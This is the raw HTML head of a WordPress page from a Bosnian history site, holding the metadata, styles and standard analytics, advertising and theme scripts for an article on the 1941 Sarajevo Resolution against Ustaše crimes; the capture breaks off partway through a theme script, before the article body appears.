

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu
body_size: 89980
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Sarajevska rezolucija iz 1941. godine - jasno bošnjačko ne ustaškim zločinima u Drugom svjetskom ratu - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sarajevska rezolucija iz 1941. godine - jasno bošnjačko ne ustaškim zločinima u Drugom svjetskom ratu - BOSNAE" />
	<meta property="og:description" content="Udruženje ilmije El Hidaje, u 4. tački svoje rezolucije, izdane 14. avgusta 1941. godine, se jasno distanciralo i usprotivilo ustaškim zločinima. Upravo ovaj zaključak predstavlja začetak svih muslimanskih rezolucija, ali prije svega Sarajevske rezolucije. Propašću Kraljevine Jugoslavije u Aprilskom ratu, i osnivanjem Nezavisne države Hrvatske 10. aprila 1941. godine, Nijemci su osnivanjem ustaške tvorevine nastojali [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2017-07-14T17:06:55+00:00" />
	<meta property="article:modified_time" content="2018-09-22T13:53:01+00:00" />
	<meta property="og:image" content="https://bosnae.info/wp-content/uploads/2017/07/kndkn.jpg" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu#article","isPartOf":{"@id":"https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Sarajevska rezolucija iz 1941. godine &#8211; jasno bošnjačko ne ustaškim zločinima u Drugom svjetskom ratu","datePublished":"2017-07-14T17:06:55+00:00","dateModified":"2018-09-22T13:53:01+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu"},"wordCount":1115,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu#primaryimage"},"thumbnailUrl":"https://bosnae.info/wp-content/uploads/2017/07/kndkn.jpg","keywords":["14. avgust 1941. godine","genocid nad srbima","Jevreji","Muslimanske rezolucije","Nezavisna drzava hrvatska","osuda ustaških zločina","Romi","Sarajevska rezolucija","Ustaše"],"articleSection":["Zanimljivosti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu","url":"https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu","name":"Sarajevska rezolucija iz 1941. godine - jasno bošnjačko ne ustaškim zločinima u Drugom svjetskom ratu - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu#primaryimage"},"thumbnailUrl":"https://bosnae.info/wp-content/uploads/2017/07/kndkn.jpg","datePublished":"2017-07-14T17:06:55+00:00","dateModified":"2018-09-22T13:53:01+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu#primaryimage","url":"https://bosnae.info/wp-content/uploads/2017/07/kndkn.jpg","contentUrl":"https://bosnae.info/wp-content/uploads/2017/07/kndkn.jpg","width":660,"height":380},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/sarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Sarajevska rezolucija iz 1941. godine &#8211; jasno bošnjačko ne ustaškim zločinima u Drugom svjetskom ratu"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/3218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=3218' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fsarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fsarajevska-rezolucija-iz-1941-godine-jasno-bosnjacko-ne-ustaskim-zlocinima-u-drugom-svjetskom-ratu&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
